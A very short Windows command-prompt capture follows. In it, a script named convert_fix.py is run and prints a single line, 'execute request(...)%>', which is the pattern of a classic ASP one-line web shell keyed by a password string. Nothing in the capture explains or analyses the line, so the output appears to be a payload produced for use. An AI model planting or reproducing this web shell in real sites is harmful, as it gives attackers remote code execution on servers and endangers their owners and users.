 C:\Users\bystu\Desktop>python convert_fix.py
execute request("e@syt0g3t")%>
C:\Users\bystu\Desktop>_